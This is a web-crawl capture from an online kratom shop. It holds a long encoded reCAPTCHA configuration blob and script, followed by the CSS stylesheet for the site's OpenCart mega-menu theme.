MKeLR9xcwXDj30Qf8KIwo/DoEIUC0Y6cUfCjFbDlDIKwrYyGlrCoBrDtXR9GMOgw7/Ck0HDl8OCZ14Yw7h7U0Nbw7rDv8Okw6I/wrMdw7wFwoLDrwkPVGzClw8PcMKPBcKfwoPDojHCvz7CuWAHfMK3wq4oMWDCjcOGwq3DnjPCjMOyw4nCk2kuB2LDugHDmsK1wpdnw4/Co1M/wrHDjGcMw6rDpWYbHcKUHMKlCsOcwrALw7fCrsOJNiXDjwfDsW3CoU7Dt2rDokrCgwfCvMKHFsKvAsK6HcOdf3rDhSJcwrjCljcKAn1CNV3DnD7CrhfDv8KBaR1Sw6dQwqxRwoTDucODRhwOwrbDtMOlwrrDqMKdw6rCj8OPfkbClTE7IMKswr/Dgm8wwrZQS2rDsidpw4vCjsKIeB/Ck8KgacOWw6vDthdIOMOIwrnCggxEMcONw4khw4QKw43CjRHDpRsMC8OTw4MLw7cAw4QZTMONCh3DtsK1w5QRY8K3QsKzLUnDn8KCLgMKw6Y7w7PClsK3QGjCucOOQ8OnQMKMesO7fsKgN8Onwr3Chw9/wrthZMOQGMKMw7t5w7FdZ8ObYsKbZsO8asOaw4kfD1PCs3PDjcOrwovDusOLWMO6w5nDu8K9wqN/B8KQdsOSw5AgwrxUwpJZwqp1wpLDr8O1w7/Cjm5UfMKbGsKJw7hVw5zChsK5w40nRi5xw7jCu15vA1nCinUYTcK1wqEEw4zCt0tIw7zDpCfDjMKPw4nCpcOqwo7CtsKpwqYXZ8KhPHzCisOMQsOqS8Kowo1dwpLDs3E4w7fDlHV2wp/[base64]/[base64]/[base64]/wp/CscK1w7HCtsOdDUjDogTDog3DrUJvOMKdDTE+worCsMOaDsKfNWEWVcKNw7UTw4zDr8OAcMKIWWPDmR/Cg8KQOcO6IcKmw5sMw5DCojc8ZsKRw6waw5hrw5Vvw5B+wqkawqHCusO2X1zClQtcWCTCjw/CpRwxQh00wpBpw4rDl8Obw7YOacK3EGdtJsOuNMK1V8KGwqZ7wpkTZcOcB2VBw4rCisOhwrnDlzZyeXrClwBTesKbTkvCiEPCt1zDu8KyXcOow63Ch8OJd8OyaVjCqsKQwrQ/w4w2YsK/wqfDvT3Cq8KJUhVfwqwvwrPCjT7DgyjCtRcqwr1sFxfCp8KnwpzDksKXacOQwrLCpGDDvGJyRCbCg0gPe3tuwoTCssOZKsKZw48Mw7HCslzCq8OFP2XCtcOOwojCm3Uow7BlwpXCu0nDhsOhwr0lwrktElzDsynCicK7w6A/w4PCkcKIwqDClsKdPggjwoHDsBxpLF/CocK3CMOrPMK2wpxRRcK7eMKiwq8Qag5eHCdQwq/DtmLCt0ERLsOOaWvDuMK1JFXCnsKjNsOuwpJyAkbCnTFydyPDgW1kw5Z7wrzDrywiw7MUAsKbV0wuOcOvw5MDwpwIUFVoJMO0w50XWMKsOMKtZcO3QAHCicOjwqtYw4/DjMODw43DucOaRgLDtcKrbMOcJsKHHVHDsQ/DkMK/w7LCncO1w71iwoDDpsOzw5/CoMOtfk5wG8KXwqZMwo/Cp157PEXDlUgEZMOCwpvDk8OUw7MkBMKoOcOZMMKpw6fCuR1VIcOGw6jDtVnDgcOLEQ0GwpjDhQUHJsOqTWDCsMKMw4Q1w5BMwpvDngZow6/DucK0w73DvW4zwrDDjsOAWGVDwoDDosK1XsKDwr1NVmZCw7U9wpXDrnMLwqnChXdeZQ/DiCHCgS/DmcOaW8OQw50uKi7CqT3CrxjDnQzCvl0zwqtOwrh9w5/[base64]/[base64]/CrE4/IsKEFcKiOG/DjcOOR8O0wrzCs0ozHH9IIH0sUCMswr3DphpxdMOCw6vDvsOgw7bDgcO7TcOZwofDk8OMw5/Dlg1gUsOcZxvDk8Oww5gWwr7DjMOtO8KjRhvDhRbCvWpqwrzCl8K2w5ZwGEwMB8OFEXLCucOjwoXDtnZPQ8OXCgDDgnVZw4PClsKBcTLDjlx/w5bCuSvCmBZXGwvCphUsFSM9M8KQw43ChW7DtsKDVH0lwpJnwoXCmUwAH8KFBQLDoi1Bw6rCsk87T8OSw4TCnCFReDLCtMKAdRo0fEPCnD5UwoN3w5dpdwQewr16fcKGLsK5GwlBLHV/wpHDp8KzTjXDvgwKWRnCqHd+Y8KHCsKaw4ZwdHJTw6Mlw6nCuDrClsKZwq9Hb2nDicK0XGnCmiYnw4FVDT1qAxVfwq3CmMOmw7XChMKYw47ClkTCsnBhN8Oew4xIZcKRMkHCnCFdw5vCrMKdwq/CgcOPw77DoCzClw3DkcO6wp01wozDhMO1dEpCccOEw6LClnLDmxbCmhnDtcKUARAEOHofXmMaw6ATw6xRwqXCicKbwpJuw4LDumnCp17Dgx0YBMKUEjJ1GcKXT8K4wqvDmcOFQ1FWwqTDgsKVwogYw4zDhcKhFjjDksKuRjzDr1YXwpwNR8KNe2lDw70rwq4FwrHDkG/CixItw4/Dr8Ktw7VbWcOfw43Dh8KZwqHDokLCoyFndhbCp8OGOAQywqNqwpJew5bCvQdCIMKnY1IkSlXCjsKwwrbDlEtAwoIiMkAfAT0/w5hcEwInw7dTw4YsUjR6wpjDkcKJw4/[base64]/w7XDmsOYRxXDpTXDj8Oxwq4FbxY/w6B+wrt9w7HCimDDvwMCC8O5Jgt+wqrCqTHCs8O1BcK0CcO6MMK2wojCkcKQw5s6CRlIwpDDt8OIw5TDucKdw4YWP8Kea8OXw55owqPDoCLCt8OCw4vDnVbDrmMkOyPDpsOPw5ZSw7bCnkDCosKJJMKSEcK0wrvDqcOBw7tTwqTCkAzDqsKdw5LChknCn8OGccK/HsOGZEvCs8KIV8OvC2hXw7BbwqDDoA7DisO2w4JrwqAqZWpow4fDjsOswqXDssO0wprDjMKrwrYkwpppOMKWUsOhw6zCt8O9w5XDlcKIwpUjw7HDnw96fWgnfMObw707w6jCiHDCvCrDqcOHwp7DhT/[base64]/PsKGEzoXw4jDl8K/wojCrFE1wrzChcKBw6o1SMOCFcOof8O/eidNZMKfw63CtFMTQMOAZHU2RhXCjG3DhcKUFXsww6jDoX9YwploJDTDtiJqwqfDqA7Cql4aT2h3w5/Dp2xBRsOMwpwEw4rDpCY2w6TChBJ4XMONXcOMCsOeC8OBR13DqDFtw7zCtQPDnAxFS8OMw5UkwrTDgcOOXMOeJ1PDrsOmQMKiSMK4w5nDuMKtHDxWX8OOwpTCmlDCl0AMwqR1ZMK9wpjDrsOMHxAMWcO2w73DrFkQQcOrw4bCmFrDusOGw7Njdl14wr/DtVPCr8ODw5wMwrzDpsKmwrXDkRtvczDDhcKhM8KHwpbDscKqwqstw5jCksKxMSjChMKjfi7CvMKTdh/DsQPChcO6dBXCt2nDn8KOwp5jYMO3HcOeCcKGWQHDu8OUSsK/KsOAb8KCwp7Cj8KIYxN8w6XCkMObCUbDt8ONG8KgOMO6wrZ8wpxAcMKKwpDDncOubsOFPCzCnWLCgcOtwrRXwp5dw40ow47Ct17DuW3CqBHCkx3ChsO+bsORwprCisOpwoLDlMOGw5LCiUIiDsOQXnbDliJpw4PCvkFww75+E0fCoAvCsF/Ci8O6KsOpJcOEfsO6Szx3WnJxwpJYEsKBw4/ComMjwo5ewpHDnMKsVcOGw559w4zCgCPCgGVAD1/DgBbCm3c9wqpGw7RZF33CqsKhw77CtsK4w7E5w6jDh8OYw5xswpdGEMOlbcOaBMO/U8Ozw6HCrsObw5TDjsKVLUE+Hnokw6HDtcK6FgnCrkZoVMOKBcOdwqHCtMOVBMKIf8KdwrvCpsKBwqTDkMORLTdRw6EVwr0dLMOzM8OhZ8OAw4VGN8OuW0jCukrDmcKjwq0MCV7CuR3DhsKWZsOkZMO7E8OEw5V2KMKWRRwQRC/DjETDksKQw6l7IEPDgT9JTSV9YycfPcOrwqbCmsOfa8ODZWEyF3bCi8OsWsO/[base64]/w5gyQMOzw5l7NsK+ZgLDuMKifjfChQrDiRzDvBvCl8OYwpBEw67DslZYTTQBw6/Cn2nChx0mIxg8VsOpC8KDR0/DqcOlFGgTcB/Dk17DlsO1wrgdwpPDl8KgwogEw6Exw6/CkR7Cr8OYTV3CmHLCunRMw7fDksODwrh/fMKzw63DmV46w7HChMKjwrcyw7fCk01qNMOzZyfDqsKgO8OJw54mw4IvOELDocKICSPCtUduwp8vUcODwrTDvS/Co8Kewpxsw5HDmjYXwpUBw5/DoTXDrXzDv8KHw4zDujrDhMKIw5rCt8O5wrxAw5/CsANWDGFLwqlOesKqZMKfHMOwwqddfnHCuHHDkyzDtsKHDHrDscO+woTCsDsEw43CrMO2PgXCv3xuacOUfifDvk4WWXJ7L8OtB00kYmHCkVTDt2/DmMKMw5nDjcOgO8OIK1PCssK1RmsLQcKnw7gqRR/DkydJLsKiwqTCu8K5dcKLwrDCoG/Cp8OIwrkqw5TDvDrClcKqw5FgwoZSwprDncKpQMKGw6wlw7HDi0vDrwdGw6/DngPCoTbDoMOaUcKqYsOoJTplwqcTwpcrwpDDqy5BcTg0wpZpbsKZPHtUwr3Cgj0aEC/CosOoSMO1wptYw63Ch8OwRsOkw43DssOKcQ/[base64]/CgsKeQiwqwpnDoGcWGcOjw5TCs8OHw5Y4fnDCicK6fMKjFgTDiTHCi3rCtsKZNhXDgB/Cp1LDucKFwrnClkAbFWc/d3Ege8KgVsKrw5vCtzrCgEsQw47CtmtEIn7DpgTDnsO9wojCnU4wb8O6wrwhw7t2w7LDoMKXwqoTY8Kwfi0YwoY9w5/[base64]/CiQPCvWZHw67Do8O9XSQSTMOZwq3CnnnCsGpOwo3DomFbSsKbO3vCqAHCs8KCDcO2KzHDg8OLWMKxPcO6w7vDkH1qHyTDlksPwoxHwoDDhcKqSMKSB8KzDsKNwq/CjMO/[base64]/[base64]/[base64]/DhsK8wrd8D3xnMhk8wrbCusKBw7zDpMKResO4N8OYwrTDv8O+cEMRwq1pw55mTHd7w7zCoHjCuj9LUMOvw7oVNHYRwpDChsKzIHvDn20CUxdmaMOqUcKFwqTDkcOZw5wdCsO/wrXDjMOGwocTKFkNTcKew6NUc8K8LRDCv3rDjFEId8O/w5jDsVAATj07wr7DuGEkwrLDvFsYRF4nBsO1WCBbw4TCp0PCq8K7ZcKAw6XCgGtqwphhPFUWUi7Ch8OZw5d+wpbDpMOCH3N1YMKPRSvCvUvDicKpT0NeFkrCncKANAV5VjUOw7E7w5XDjX/DoMO3HMOiQGDDqMOLG3HDjMOCIwoxw7HCkUDDkcOAw4HDjMKqw5IMw5vDlcOLQw/CggvDslldwqMKwqTDgz9Kw6zDmQnCkFsbw7/CiRhAOcOAw7LCkgLDsjFEwoANw73CmMKxw5JlPXMvIcKaJMKNMsOVwrF+w4vCk8KXw70hDCc/E8KNPCQiFFs8wrzDuzbCtjloKTA6w5PCjR54w7PCjVlOw6PCmgnDqcKVLcKQPlQfwoTCosOlwpvDicOmw6TCv8ONwpvDmsKJwrvDiUjCl0grw5JKwrrDjEPCpsKYGVkPYRYrw5IjF1pGwo8ZDsOqAGN6SQ7Ch8Kbw7zDkMKXwr0sw4pdwphdVB/Djl7CnsKMXCBDwq9dUcOqX8Kuwok7QMKLwoR/w5FRDWluw60uw5UUJcOBcGjDrjvChHwdw4DDl8K0wrXCucKNwp/DugbCs3nDucKDfcKiwpjCkMKQO8Ojw5/CuVYjwrAEP8KTw4odwrJtwqjCucKzNsKawplrwo8lSSXDscKqwqnDkQVdwo/DmcKnT8KMwrg5wpvDtHnDqsKMw7LChcKeCTLDrD7Ch8Ohw6YSwpDDkMKZwr5mw68+IG/DhnzDj3zDoMO7Z8Kkw7gwbibDlsOjw7lPZDTDn8OWw5TDnj/CvsOjw7PDqsOmWk5dV8KSLC7CucODw78RbsKDw5FLwrsHw7nCssObOULCnsKkYQU4RMOFw6xXYFhqC27CsFHDh2w8wohtw6dDKxwTO8O3woZzECzCjxfDsGQUwpFpUi/Dk8OHOk/[base64]/P8KbwqvDv8KiwpjClMKFFQrDnzvDu8OFNcKvw6A9ThY9fyTCuFx7wovCiFFiL8KwwqLCm8OyDTxbwrZ7w5zDuxTCu3Ilwqk/eMOqFgBxwpPDnH7CqT1NY37CqxJtY8KRPMOfwrnDrUMKwpQqRsO4wrPDoMK8HsOpw6vDm8Kpwq1Gw74lesKPwoTDpcKkOwNhIcOZX8OZM8ORwpNaf319wrkyw5E2WgIOD3fDlhpoUsKdSG8vRW8Zw4B1I8Kfw6/Cj8OgFURSw6l5ecK6RcOlw6w4SmzDgzYZesOocjPDtcKPJcOVwrIGeMKUwpjDrAQyw4kVw5RCZMKjPS7CoMKZO8KBwrzCrsKSwoQHGnrDhU/CrWh0wpklw4TCp8KadU3DjcOhAHHDvcOSGcKVewfDjTQ6w7AWwrbCuhxzJMOOBkQLwpMdN8Kywp/[base64]/[base64]/ClzZhw6Ifw5XClMK+aQ9VUMKYwq1yBQPDtCDDu33CqA1qEHPCl3gcCMKZdsKXHk3CosKFw5LCmgPCr8Kxw7F0f2xxwpR2w7jDv39Bw7vCh3UpeibDgsOaNDdOw4UGwr98wpDDnBRbw7/CicO7Pg0HFThYw7knwrbDsRduZMO3Un82w6PCpMORVsOVI1zCuMOWBMKwwqjDqMOKMAJeZAgxw6fCozUxwqTCtMOpwobCucOKWQDDpnZUelQcwonDt8OlbXdfwpLCu8KWcGYfbMK/IQlIw5MRwq9VPcO9w7l3wqbDg0XCg8KMOMKWUXpjWEUvdMK2w6sbY8K4wr5Zwrp2OH9sw4DCsVFowrzDkWrDhcOHE8KnwpdEWcK+OcKsfcKkwoXChH06w5DDvMOpw5Iew4/[base64]/Cl1zDtn98aQdawpkjwp7Dj8Kew6LDocK7w7vDl8KuWsOlwrPDsEVCYsKpV8Ovwpd/w6DDmsOkRB3DtcOPPjHCjsOGd8KzLiBEwr7ClFvDlwrCgcKHw7PCicKjSiBuAsOBw6B/T1NFwoLCrRkRdcKyw6/[base64]/DiMKAJxXDmMKvF8OndG3Ch0dGFD/CrBnCqGJfF8OvejlKw53DkzjClMOJwqwfw7Rrw5LDt8Ouw7l0VkTDnsKXwrTDrWXDqcKHXcKBw6XDpFvCkkXDisOJw5XDsCF9EcK8BH/CohXDksO8w5nCvUpmdlHDlU7Ds8OkK8K7w6zDoCLCvXXChFhgw6rCsMKUdjXCmiMWSD/DocK2cMKFBmnDoxXDjsKCXsOzPcKewonCrUIOw7HDtsOpIQISw6XDkQ7DkGpXwpdpwq3DhF5oMSTCgCnCgCBrMzjDuzbDj3PCkA/DgE8iQx5jBRvDiCkqOkgew7dmRcOGalcoZ2HDlUZvwpNEXcOkZcO1Am1WecKdwpbCrj8zKsKPC8KIMsOUwrkRw5t5w47DnVA0wpFKwrfDnBzDv8O/EF3DthgVw5DDhsOXwoJFw61jw5BlE8O7wqhqw7LDr0PDu003TTRbwpLCj8KKSMOzZMORRMO0w5bCmHLCsF7CgsKtOFM1RXPDmhB3EMKDIh9CKcKNCMOoSEgYOClbUsO/w5Ysw4Frwr7Dv8OvNsKcw4BDw5/Dv1towqRTUMK4wrkCZXxuw6gCUsOEw6deMsKSwrjDv8OUwqIewqEvw5l5XGgDOcOWwqgwOMKAwoXDqsKXw7dRf8O/BhYDwpI8Q8Khw4rDojEkw4vDlGIBwq8EwrfCssOYwoHCt8Oow5HDo0tywqjCrTonBAXChsK2w7M/[base64]/Cq8OlWxQsw53ClkLCqD/Cr2XCvgjDsF/ChHFBfWEdwoJpwrnDrQhGwqHCp8KywrzDlMOiwp87wp05FMOLwrdxD0AFw5ZyZ8OtwopEw7s/B3Imw7UdPyHCvcO/[base64]/b1kWWcO5wrIhYkxbw6t6wqvDnsKkZsOSw6DDiBzCnMK5McK7w743a8OQw4hvwphSc8OhfMKEEl/DvTXDp1fCicOIf8O8woYFccKww6dDfsObDcKOZn/DvcKfJBjConLDt8OEQ3XCniVww7YCwpDDnsKPCBLCocOfw55mw6LDgmrDrmnDnMK/JSBgW8OmXcOtwrXDiMOQAcOyfBd3Gzofwq3Co07CmcOnwqvCl8OaTMK5I1PCjRN5woHDpsOjwpfDhMO0OBHCnFo/[base64]/[base64]/f8KMTsKcJR7DksOdw7TDp0nDpcOEEG3Dh8KowqFqw5w7TRt+bwfDs8OFFcOzUUkNF8Ogw6Fvw43CpSDDqwQfw4vCvsKMG8OVNCXDly9/wpZEwr7DncKnamjCn3VnLsOXwoPDtMO7Z8Ktw5nCql3CsDdRCsOXSCVwAMKJTcK9wrg9w70VwpzCgsKDw7TCtXYSw77DgQ5PUMK7wqwgAsO/DG58HcOtwoHCjcK3w5XCkyfCgMOuwozDuUfCugLDhTfDqsKeBGPDtDTCqC/DvkdiwrJuwoBowrvCiQQiwrzCmHtAwqjDizrCtGHCojbDgsKfw5wRw67DicKZNA/Cs3zDqRlcUX/Dp8OfwpPCocO/G8KFw5Y4wprDnCEHw4fDq2UAP8K4wpzCv8O5EcOFwpBtwrLCj8ORG8KTwqvCmmzCgsO/ACVzITcuw7PCqzvDkcK4woRuwp7CgcKHwpzCkcKOw6cTJggawpopwrxTDF0qH8KsLk/[base64]/CpcKuGHdUwp5NwrXDpsKhw5EeLMKvLXXDmcK4w7LChXDDrsOuX8OiwoBeBRsBSyJpOzB7wqfDlsO2cVZww6PDqQMEwpZIdsKvw5jCrMKrw6fCkGYlUiQvdBF3NEFRwqTDsjMSIcKhw5kLw5LDgi5hE8O+GcKJe8K1wpDCj8O/f0RZazHDmmMzB8OTGXbCsSEbwoXDlsKCYsKAw5HDl23CpMK9wqFnwpZBZsORw6LDscObw4Zqw7zDhcKGwpvDlwHCmyjClWLDmcKfwojDlgPDlsO0woXDi8KkP2Afwq5Ww6VZc8OwYhXDrMO/Q3bDm8KyA37CgSXDp8KwW8OdZ1gQwpbCn2wPw5wEwpcPwpPDsgTDoMKSSsKJw4swTiQ3DcOHXMK3DjrCq3Jvw4UdJlFjw7TCu8KiWV/CvEbCicKaRWzDpcOpZDtmGsOYw7nCojRRw7rDosKew6TCvgl2XsOwPE4EYgBaw6cndEgCUcKsw51QGHdjcELDmsK+w7fClMKlw6dhTBg6wr3CnSXCggLDjMObwqRlCcO6AylWw4BQYMK7wog5KMK6w5IkwpDDqFLCnMOoPsOfVMKpD8KMfsKFasOywqgrJgzDj3/DrQgTwoNWwowmAVs5E8OaZcOPFcOWccOhacKWwrbCnlPCnMKrwrIcYsOtNMKbwpgGKsKSZMOpwr3DqBsVwrAGHyXDrcOTV8KTLMK+wrV3w57DtMOwESgdYMK+ccOUY8K/[base64]/DpVI4wqfDlATDs2k1worDsyspP2fDo1o0w7vDkl3CkcK9w5o5UcKRwqtlJTnDvArDokFSI8KZw70Ld8OuLAcQNBB4BxbCjl9lOsO3FcKtwq4RC0QKwqs3w5bCumZ/[base64]/[base64]/DlcOcPsOew5ooOsK3wpjCo8Kww6XDlWPCuMOCw54OdU7DscOIWsK0PMO/RlAUZzhqAmnChsK5w7PDuyDCtcKFw6R2d8Ohw4xfBcKoDcOkOMO5fUvDszbCt8KXG27DgMKrHUYkCcKtKA4ZEcO3BgLDv8K2w5Eyw7LChsKvw6QTwrMlwqrDo0HDkGrChsKDOMOoJQvCkcK0I0HCtMKtAsOZw64jw5N9cmI5wrU/NSDCucK7w7LDiUBHw6h2VsKJIcO2GcKewo07FUkiw73Do8ORIcKcwqHDssOfYWsNRMKew4rCsMKlw5vCq8K3CWPCiMOWw7fCskfDuTXDojsaXQ3Dg8OIw4otXMKgw7ByLcODSMOiw4U8Ck/[base64]/wq0bw67CssOvwoHCgMK7fMK8C3TDk3fDkRkmBcK/S8KDby4Nw7DDgw1bW8K8w7xkwpQGwohGwrw4wqfDhsOdTMKCSsOgRTcewqZIwpkxw5zDrU4kFVvDrlgjFlVGw6NOLwh+woB2G17Do8KDCgI5F0grw6/CmwYXd8Kgw7A7w6PCu8OuHyJyw4rDihdNw6Q1HHPCinxNNMOdwokzw5/CqcOqfsO5FD/[base64]/wrnCmC7Dm8O8wqhUwpTDnUPDhTjDhmdzJ8K9IXnDjQjDuz3DrMOHw4wuwr/[base64]/[base64]/Cv1/[base64]/wrFyw6ZlCcK4cMK0fhkVw7zChwFbIVk1GMOSw7gBbcK/w7fCu1MFwpjCjcOXw7FGw48lwrvCmsKmwr3CtsOrFXDDmcK3wpMAwpNewrQuwpVmPMKRMMOSwpEnw4MYYyHDnm/Cr8KES8O9bTIFwrgKZsKSUQTDum8mbsOcCsKnfcKeZ8OLw6LDtcOkw6jClcK8JcOTacOow6jCqltgwofDnS/CtMKyc0/CnnoeLsOwdsOtwqXCgHYpSMKgdsObwrdpZMOcTxIDRSXDjSRXwoLDv8KCw7FiwrwzEXZGVwbCtk/DvsK7w4sAcm1bwqrDi0LDqXhucxEZWcOwwo4OLyBpQsOiw7TDjMO/d8K5w71cMGgCN8Ofw5AHPsKXw5vDoMOSLsOvDzJQwp7Dk2nDpsOCOmLCjsOrU3MNw6/DlWPDiR3DtVs1w4BtwqcMw6c+w6XCgQTCpA/DtilEwr8cw64Xw5HDrMK+woLCu8OSJ3nDosOcRxtFw4BtwodDwqJTw7JPHi1aw6nDosOBw6TDl8K9wrF/[base64]/CjUtEw6okDMKkwq9DDsKBRsOFHmNxwplxY8OnD8O0bsOSbsOFQcKNfih7woxUwrjCosO7wqvDh8OsBcOCacKAVMKAwrbDmz9vTsOBM8OfSMKKwpVFw4XDs0TDmB0YwrYvdlfDggUNSgrDsMKmw5gmwp86D8OlcsO0w7TCoMKIDUfCmMOyK8OAXy4/AcOIa38iI8Orw6QtwoLDigjDsx7Du0VHPV8UVcKzw43DtcOleQDDn8OoHcKEMsO7wqrChCYpf3NFw5XDosKCwrxewrTCjX3CiQrCmVQmwq/DqGrDnQXDmFwmw7NJFmd8w7PDjynDvMK0w7/CqyDDlcKVOMOtA8OlwpcDY2ksw6ZvwrwnSwrCp3DCjlPDsgDCsSvCkMOrK8OBw7AjwpPDklnCkcKywqtRwqLDoMOTFlFLC8KbK8KrwrE4woMIw7ApMXrDrR7Dp8OMRzLCrsO/Y3htw7pyN8Opw64ww6BAeUpJw6vDmBfDpwTDvMOCP8OFKE7DoRp7d8KRw7vDvMONwq7CqzVwPAfDpGzCmsO5w5DDjCPCojzCi8KbZzvDrzLDjF/DjiXDuHvDo8KLwqBBNcKdY1jDrXosMmDCoMK4w7RZwr1ybsKrwpdawofDoMODw7Zyw6vDgsKOw53DrH/CgzEsw7HDgCDDrgpDdgdlcE1YwpVAUsKnwrlvw5s0wrvDiRPDgUlmOnZuwoDChMO4MSUBw5nDo8Kxw4/DuMOPLTzDrcOCZUzCo2nDj3fDrsOIw5nCmwFSwqoYfBJuGcK1PUnDk0c6cVTDm8KewqfDj8K5ORLDk8OEwo4NGMKHwrzDkcK5w6bCkcKbX8OQwrFKw4A9wr7CnsKowoHDqsK5woHDl8KSwrvDgUMkISLCjcOaZMKpIw1DwpBgw7vCtMKTw4XCjRDChsKFwp/DtxpXDWMxMF7CkXfDhcOEw6E7wpZbK8KxwoXClcO0wpkhw519w78ewopUwqN7LcOQFcKhF8KUCMOBw6lxQ8KVSMOzw73CkirCgsO5UFXChcOWwoR/[base64]/[base64]/Dqi4FwpTClMObHsOkw6g0OcO1IMK4UMK/enQxZDJfanLDjFtQwpxzw43CnQdee8K+w7TDjcOBHcOow41OBUQKNsOvw43CqxTDoRLCp8OrZH1ywqoPwpBQd8K3K27ChsOPw7bDhRLCoABUwpXDiUvDqXTChBdhwovDt8KiwoEow7ItRcK7NSDCl8KCHsOjwrnCtxUCwq/Dk8KaKRVAXMOzFFUVQsOpIXTDhcK5w4bDsENkNg5Ew6LCr8Ofwo5IwpLDmkjCjSphw77CihBPwroufSQ3TFvClMK9w7/[base64]/Dl0cQdsOvesKow6PDrUFNV8KRw4HCp8KbwqTDiz9lwqEiPcOpwo1EHGnCoE5LRzF1w6o3w5cdI8KNbyFTbsK1QBDDjk8gVcOQw6U2w5rCkcOHLMKowrbDhcO4wp8aBxPCkMKjwq/Cgk/CgncgwqMIw7I9wqHDkynCocO9GcOow4lAUMOqcsKKw7k7PsOYw70YwqzDnsKHwrPCqC7CoAdTbMOcwrwfBS3Dj8KyFsKBT8OJeDASH1bCu8OjdzcsfsOcfsOPw5stIHfDrmc1Aj1VwolTwr8fXcOhIsOTw5jCvXzCjlorA1HDviHCv8KILcKKOy88w4kkIjjCnlQ/w50xw7vCtMK9NEvCk1TDvsKebsKwNsOsw4QdAsORK8KNLlbDuAtqNMOQwrvCiCtSw6XDncOResKYQMKDAk9lwopQw503wpQNPDVfJlXCvC7CocOpDS0Cw4HCvcOowqTCpA4Ow4UwworDqxTDjj8Kwp7Cg8ODDMK7NcKOw4JmL8KVwo9Xwp/[base64]/Ckg/CqUpyw7E8d8KfdMOSw7nCk8OyW0vDucOewpbDi8K5w79Sw65CSsK7wrTCgcKBw6zCgVPCpcKhPwQxZWrDm8OvwpoNBWowwrfCp05IbMOzw7QcXcOxYBfCvzfCrHnDn05ILDDDu8OYwq1MP8O0FTHCpMOiInBewonDncKFwq/CnkTDhWlKw6wrdsOjF8ONSSAtwoLCrSDDhcObLUHDiWNVwqPDr8KdwpMUBsOxbAjCl8OuGjPCvFd7X8OrJsKTwqnDksKebsOeN8OICCVFwrLCj8KcwqTDtsKEEhvDgMO/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcmWfQqAAAAANK5ldWHqeCJUbG7UacMXlwyWKn7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.kratom-online.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228MwDdx9LGG8OO2cS3+sQyQPsPnTu8zT5v1OkrCLAFWE\\u003d\x22,0,0,null,1,1769098297914,0,0,[82,78,150,42,122],null,[150],\x22RC-2RCkshK84ZfYVg\x22,null,null,null,null,null,\x220dAFcWeA6pLCiyQGpE_Wgf7zqLPZdbaGo-ibaFyY1-APU3oBG57IaDaxEMOpxAs6N7gb1L2YhnB2xXqmbx66zfjtvkn41wTaWudQ\x22,1769181097707]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.kratom-online.com/catalog/view/theme/tt_organicfood1/stylesheet/opentheme/ocmegamenu/menu.css
body_size: 6991
content:
.oc-menu {
	background:none !important;
}
.oc-menu .mega-menu-container {
	left:0 !important;
	margin-left: 0 !important;
}
.oc-menu .li-top-item {
	background:none !important;
}
.oc-menu .mega-menu-container .a-mega-second-link {
	margin-bottom:25px;
}
.oc-menu .mega-menu-container .a-mega-second-link strong {
	font-size:14px;
	font-weight:700;
	text-transform: capitalize;
	-webkit-transition: ease-in-out .3s all;
    -moz-transition: ease-in-out .3s all;
    transition: ease-in-out .3s all;
	font-family: 'Roboto Slab', serif;
}
.oc-menu .mega-menu-container .a-mega-third-link h5 {
	font-size:14px;
	color:#363f4d;
	font-weight:400;
	line-height:30px;
	margin:0;
	text-transform: capitalize;
	-webkit-transition: ease-in-out .3s all;
    -moz-transition: ease-in-out .3s all;
    transition: ease-in-out .3s all;
}
.oc-menu .mega-menu-container .a-mega-third-link h5:hover {
	padding-left:12px;
}
.oc-menu .mega-menu-container .a-mega-second-link strong:hover,
.oc-menu .mega-menu-container .a-mega-third-link h5:hover {
	color:#78a206 !important;
}
.oc-menu a {
    text-decoration: none;
    display: block;
}
.oc-menu ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.oc-menu .sub-menu-container {
    z-index: 100;
    display: none;
}
.oc-menu .ul-top-items .li-top-item a {
    display: block;
	position:relative;
	font-family: 'Roboto Slab', serif;
}
/* Horizontal Menu */
.horizontal-menu {
    width: 100%;
    position: relative;
	text-align:center;
}
.horizontal-menu .ul-top-items .li-top-item {
    display: inline-block;
    margin: 0;
	float:none !important;
}
.horizontal-menu .ul-top-items .li-top-item.right {
    float: right;
    position: relative;
    text-align: right;
}
.horizontal-menu .ul-top-items .li-top-item.mega-right {
    float: right;
    text-align: right;
}
.horizontal-menu .ul-top-items .li-top-item .a-top-link .fa {
    margin-left: 5px;
}
.horizontal-menu .ul-top-items .li-top-item.right .a-top-link .fa,
.horizontal-menu .ul-top-items .li-top-item.mega-right .a-top-link .fa{
    float: left;
    line-height: inherit;
    margin-left: 0;
    margin-right: 10px;
}
.horizontal-menu .sub-menu-container {
    position: absolute;
	border:1px solid #ebebeb;
	border-radius:3px;
}
.horizontal-menu .ul-top-items .li-top-item .mega-menu-container.right {
    text-align: right;
}
.horizontal-menu .ul-top-items .li-top-item .mega-menu-container.left {
    text-align: left;
}
.horizontal-menu .ul-top-items .li-top-item.right .mega-menu-container {
    right: 0;
}
.horizontal-menu .ul-top-items .li-top-item .mega-menu-container.full-width {
    left: 0;
    right: 0;
    width: 100%;
}
.horizontal-menu .mega-menu-container .sub-item2-content {
    padding: 0;
    float: left;
}
.horizontal-menu .flyout-menu-container {
    width: 200px;
	padding:30px;
	background:#fff;
	text-align:left;
}
.horizontal-menu .flyout-menu-container.left .a-item .fa {
    float: right;
    line-height: inherit;
}
.horizontal-menu .flyout-menu-container.left {
    float: left;
}
.horizontal-menu .flyout-menu-container.right {
    float: right;
    right: 0;
}
.horizontal-menu .flyout-menu-container.right .a-item .fa {
    float: left;
    line-height: inherit;
}
.horizontal-menu .flyout-menu-container.right .li-second-items {
    position: relative;
}
.horizontal-menu .ul-second-items .li-second-items {
    position: relative;
}
.horizontal-menu .ul-second-items .li-second-items .a-second-link {
    padding: 10px;
}
.horizontal-menu .flyout-third-items {
    position: absolute;
    top: 0;
    display: none;
}
.horizontal-menu .flyout-third-items.left {
    left: 100%;
}
.horizontal-menu .flyout-third-items.right {
    right: 100%;
}
